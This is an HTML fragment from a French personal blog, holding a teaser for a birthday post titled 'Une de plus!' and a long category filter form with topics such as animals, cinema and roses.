				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:23620,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-23620" class="elementor-post elementor-grid-item ecs-post-loop post-23620 post type-post status-publish format-standard hentry category-vie-quotidienne ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/04/une-de-plus/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-23620 post type-post status-publish format-standard hentry category-vie-quotidienne ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Une de plus!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/04/12/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 12 avril 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/04/une-de-plus/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Le printemps me fait chaque année cadeau d&rsquo;un an supplémentaire puisque je suis née en avril.Et cette fois encore, j&rsquo;ai été choyée&#8230;Parmi les cadeaux offerts par mon Capitaine se &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/04/une-de-plus/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-2f417867f4f6657081e3550a795f141c"><label class="sf-label-checkbox" for="sf-input-2f417867f4f6657081e3550a795f141c">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-c5eb8173fef0f82916cb44713854db81"><label class="sf-label-checkbox" for="sf-input-c5eb8173fef0f82916cb44713854db81">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-414880259b74517e20996ed22f1d70ec"><label class="sf-label-checkbox" for="sf-input-414880259b74517e20996ed22f1d70ec">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-4ee513cd6eed3fc49f01fd18b7a90088"><label class="sf-label-checkbox" for="sf-input-4ee513cd6eed3fc49f01fd18b7a90088">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-57e19c787aa4c29b6cdce394cc80b67f"><label class="sf-label-checkbox" for="sf-input-57e19c787aa4c29b6cdce394cc80b67f">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-0785ee9e942b5d67aca34dff11807954"><label class="sf-label-checkbox" for="sf-input-0785ee9e942b5d67aca34dff11807954">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-ea47efb409c8c9f65808270976b67db8"><label class="sf-label-checkbox" for="sf-input-ea47efb409c8c9f65808270976b67db8">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-c5e67c6e3866236f8bfc6b8b4e919f06"><label class="sf-label-checkbox" for="sf-input-c5e67c6e3866236f8bfc6b8b4e919f06">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-460d133e9f496807ed3543f8024c0700"><label class="sf-label-checkbox" for="sf-input-460d133e9f496807ed3543f8024c0700">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-240382d7402f134e4060366c4e9da719"><label class="sf-label-checkbox" for="sf-input-240382d7402f134e4060366c4e9da719">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-607d2b56e9341d926eaf91ff0ec6afa4"><label class="sf-label-checkbox" for="sf-input-607d2b56e9341d926eaf91ff0ec6afa4">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-a191a14c7f5dd233080a775d725aa6f2"><label class="sf-label-checkbox" for="sf-input-a191a14c7f5dd233080a775d725aa6f2">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-ed53dc588529d25939905d1fd1bd26fc"><label class="sf-label-checkbox" for="sf-input-ed53dc588529d25939905d1fd1bd26fc">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-ecd8c98ea8ea573fce3b3819357aa65c"><label class="sf-label-checkbox" for="sf-input-ecd8c98ea8ea573fce3b3819357aa65c">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-0b2ef37f5a3f4256113e16ea3c6e9333"><label class="sf-label-checkbox" for="sf-input-0b2ef37f5a3f4256113e16ea3c6e9333">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-c23ed1200fb5bb0aeebe3020ea7eee0a"><label class="sf-label-checkbox" for="sf-input-c23ed1200fb5bb0aeebe3020ea7eee0a">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-e3dd84167f2e02607d31ac494b9665e0"><label class="sf-label-checkbox" for="sf-input-e3dd84167f2e02607d31ac494b9665e0">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-edd6bb30b4f2566e2f631e8b02442a9c"><label class="sf-label-checkbox" for="sf-input-edd6bb30b4f2566e2f631e8b02442a9c">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-26b8bae673383b7325d1b03ca5f2361f"><label class="sf-label-checkbox" for="sf-input-26b8bae673383b7325d1b03ca5f2361f">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-7d52cc86d936424d97c550a66c0bb9ab"><label class="sf-label-checkbox" for="sf-input-7d52cc86d936424d97c550a66c0bb9ab">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-e7db6963898f0d91f3ea44b98be73bac"><label class="sf-label-checkbox" for="sf-input-e7db6963898f0d91f3ea44b98be73bac">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-7a11667d7cb5b1c4ed0385c9c536da37"><label class="sf-label-checkbox" for="sf-input-7a11667d7cb5b1c4ed0385c9c536da37">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-d841d5cad31136417304f71fbe57a334"><label class="sf-label-checkbox" for="sf-input-d841d5cad31136417304f71fbe57a334">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-dd1a9957c5c9783faf1ab4901317ddc3"><label class="sf-label-checkbox" for="sf-input-dd1a9957c5c9783faf1ab4901317ddc3">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-2c4a82ade46cc4f9b2a64ced7ead129f"><label class="sf-label-checkbox" for="sf-input-2c4a82ade46cc4f9b2a64ced7ead129f">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-9c62f9fcf8a0b92f11c912941e21a744"><label class="sf-label-checkbox" for="sf-input-9c62f9fcf8a0b92f11c912941e21a744">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-af088966cafbceda622aadeef675532e"><label class="sf-label-checkbox" for="sf-input-af088966cafbceda622aadeef675532e">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-05b627a24734d938026b44e5a4d8f808"><label class="sf-label-checkbox" for="sf-input-05b627a24734d938026b44e5a4d8f808">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-41ab3eb17008308130708c135e2b66e3"><label class="sf-label-checkbox" for="sf-input-41ab3eb17008308130708c135e2b66e3">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-e25cd08bb2870cf7f91f412685ee55d2"><label class="sf-label-checkbox" for="sf-input-e25cd08bb2870cf7f91f412685ee55d2">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-d40cf2c0736355aa2ed80d24d1bd0b0c"><label class="sf-label-checkbox" for="sf-input-d40cf2c0736355aa2ed80d24d1bd0b0c">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-70a73cc464806b722d1e7c1859bb76e5"><label class="sf-label-checkbox" for="sf-input-70a73cc464806b722d1e7c1859bb76e5">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-7b5469f8bf29b2bd096ca15a8ea5972c"><label class="sf-label-checkbox" for="sf-input-7b5469f8bf29b2bd096ca15a8ea5972c">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-f996fdb38095c8639723bc6bbfd63931"><label class="sf-label-checkbox" for="sf-input-f996fdb38095c8639723bc6bbfd63931">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-8f457bbd8c10bcaad6bcaa839cc79dc5"><label class="sf-label-checkbox" for="sf-input-8f457bbd8c10bcaad6bcaa839cc79dc5">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-826c7e8cb42d23d6945c2d23b348991e"><label class="sf-label-checkbox" for="sf-input-826c7e8cb42d23d6945c2d23b348991e">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-bb6112e03075fce43da9f03d36265025"><label class="sf-label-checkbox" for="sf-input-bb6112e03075fce43da9f03d36265025">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-7f2e1655e1d661e19dd7f7ca8eec1aff"><label class="sf-label-checkbox" for="sf-input-7f2e1655e1d661e19dd7f7ca8eec1aff">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-5d7c14eabe667eb23cc4cb5057b69f17"><label class="sf-label-checkbox" for="sf-input-5d7c14eabe667eb23cc4cb5057b69f17">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-562b0eb0c7093380e06e02610641d69f"><label class="sf-label-checkbox" for="sf-input-562b0eb0c7093380e06e02610641d69f">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-3160587e98bf617a46b03ea0873ccae7"><label class="sf-label-checkbox" for="sf-input-3160587e98bf617a46b03ea0873ccae7">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-9be54aaad6e293521767db65945bcca5"><label class="sf-label-checkbox" for="sf-input-9be54aaad6e293521767db65945bcca5">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-d9acfdff7fcc204d520330ab38744ae4"><label class="sf-label-checkbox" for="sf-input-d9acfdff7fcc204d520330ab38744ae4">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-34840a8abea4ad06242a5e13fe2f870d"><label class="sf-label-checkbox" for="sf-input-34840a8abea4ad06242a5e13fe2f870d">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-611565d8b8e679a2edcd04a6a3517175"><label class="sf-label-checkbox" for="sf-input-611565d8b8e679a2edcd04a6a3517175">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-aa4ac989f505bab00fa58323fc8d1cf7"><label class="sf-label-checkbox" for="sf-input-aa4ac989f505bab00fa58323fc8d1cf7">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-733cb709192031461a02110e309bbc91"><label class="sf-label-checkbox" for="sf-input-733cb709192031461a02110e309bbc91">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-dd8d3669da55354cd9cf2729c4a01249"><label class="sf-label-checkbox" for="sf-input-dd8d3669da55354cd9cf2729c4a01249">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-0b01c3465c31d3667de6f2e7dd4ac91c"><label class="sf-label-checkbox" for="sf-input-0b01c3465c31d3667de6f2e7dd4ac91c">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-fac108b443323c96430c5e40cb4ac786"><label 